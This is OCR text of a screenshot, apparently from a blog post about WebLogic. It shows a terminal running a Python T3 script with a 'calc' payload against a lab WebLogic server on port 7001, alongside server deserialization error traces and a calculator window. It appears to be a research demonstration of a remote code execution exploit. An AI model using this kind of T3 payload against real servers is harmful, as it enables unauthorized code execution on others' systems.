 PHPDebug
回收站
fmw_12.2....
cn-1.0-SN...
fmw_12.2.1...
jdk-8u261-...
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
readUnsignedByte(DataIO.java:435)
readLength(DataIO.java:829)
dDataInputStream.readLength(ChunkedDataInputStream.java:15
dObjectInputStream.readLength(ChunkedObjectInputStream.jav
Abbrev.read(InboundMsgAbbrev.java:43)
complete stacktrace
>
<Error> <RJVM> <BEA-000503> <Incoming message header or a
readUnsignedByte(DataIO.java:435)
readLength(DataIO.java:829)
dDataInputStream.readLength(ChunkedDataInputStream.java:15
dObjectInputStream.readLength(ChunkedObjectInputStream.jav
Abbrev.read(InboundMsgAbbrev.java:43)
complete stacktrace
>
<Error> <RJVM> <BEA-000503> <Incoming message header or a
readUnsignedByte(DataIO.java:435)
at weblogic.utils.io.DataIO.readLength(DataIO.java:829)
at weblogic.utils.io.ChunkedDataInputStream.readLength(ChunkedDataInputStream.java:15
at weblogic.utils.io.ChunkedObjectInputStream.readLength(ChunkedObjectInputStream.jav
at weblogic.rjvm.InboundMsgAbbrev.read(InboundMsgAbbrev.java:43)
Truncated. see log file for complete stacktrace
>
微软拼音 半 :
D:\...\_posts\weblogic
admin@DESKTOP-OTMNOAD D:\Blog\source\_posts\weblogic
❯ python .\T3.py 192.168.176.160 7001 122140_calc.666
[+] Connecting to 192.168.176.160 port 7001
sending
t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
received
HELO:12.2.1.4.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
[+] Sending payload...